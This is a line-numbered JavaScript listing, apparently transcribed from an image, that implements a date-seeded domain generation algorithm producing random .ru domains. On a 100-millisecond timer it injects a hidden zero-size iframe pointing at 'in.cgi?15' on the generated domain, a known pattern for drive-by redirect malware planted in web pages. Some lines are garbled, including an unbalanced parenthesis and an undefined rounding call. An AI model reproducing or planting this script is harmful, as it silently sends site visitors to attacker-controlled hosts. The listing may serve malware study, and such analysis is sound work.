 1 function nextRandomNumber(){
2 var hi = this .seed / this .Q;
3 var lo = this .seed % this .Q;
4 var test = this .A * lo - this .R * hi;
5 if (test > 0){
6 this .seed = test;
7 }
8 else {
9 this .seed = test + this .M;
10 }
11 return (this .seed * this .oneOverM);
12 }
13 function RandomNumberGenerator(unix){
14 var d = new Date(unix * 1000);
15 var s = Math.ceil(d.getHours() / 3);
16 this .seed = 2345678901 + (d.getMonth() * 0xFFFFFF) + (d.getDate() * 0xFFFF) +
17 round(s * 0xFFF));
18 this .A = 48271;
19 this .M = 2147483647;
20 this .Q = this .M / this .A;
21 this .R = this .M % this .A;
22 this .oneOverM = 1.0 / this .M;
23 this .next = nextRandomNumber;
24 return this ;
25 }
26 function createRandomNumber(r, Min, Max){
27 return Math.round((Max - Min) * r.next() + Min);
28 }
29 function generatePseudoRandomString(unix, length, zone){
30 var rand = new RandomNumberGenerator(unix);
31 var letters = "buaxoqeriqwkgfkdyenzossqlxfqayvpr".split('');
32 var str = '';
33 for (var i = 0; i < length; i ++ ){
34 str += letters[createRandomNumber(rand, 0, letters.length - 1)];
35 }
36 return str + '.' + zone;
37 }
38 setInterval(function (){
39 try {
40 if (typeof iframeWasCreated == "undefined"){
41 var unix = Math.round( + new Date() / 1000);
42 var domainName = generatePseudoRandomString(unix, 16, 'ru');
43 ifrm = document.createElement("IFRAME");
44 ifrm.setAttribute("src", "http://" + domainName + "/in.cgi?15");
45 ifrm.style.width = "0px";
46 ifrm.style.height = "0px";
47 ifrm.style.visibility = "hidden";
48 document.body.appendChild(ifrm);
49 iframeWasCreated = true;
50 }
51 }
52 catch (e){
53 iframeWasCreated = undefined;
54 }
55 }
56 , 100);